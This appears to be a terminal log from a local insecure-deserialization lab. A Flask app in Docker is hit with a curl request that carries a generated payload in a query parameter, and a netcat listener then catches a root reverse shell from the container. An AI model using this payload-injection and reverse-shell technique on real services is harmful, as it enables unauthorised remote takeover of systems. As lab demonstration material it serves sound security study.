 …/insecuredeserialization master 11:34
❯ docker run -p 5000:5000 -t flaskapp:latest
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment
. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://172.17.0.2:5000
Press CTRL+C to quit
…/insecuredeserialization master 11:35
❯ curl "http://localhost:5000/summary?person=$(python3 appexploit.py)"
~ 11:34
❯ nc -nlvp 8000
Connection from 172.17.0.2:49906
# id
id
uid=0(root) gid=0(root) groups=0(root)
# /bin/bash -i
/bin/bash -i
root@3a8a1d3c7d23:/app# ls
ls
Dockerfile  README.md  __pycache__  app.py  requirements.txt
root@3a8a1d3c7d23:/app#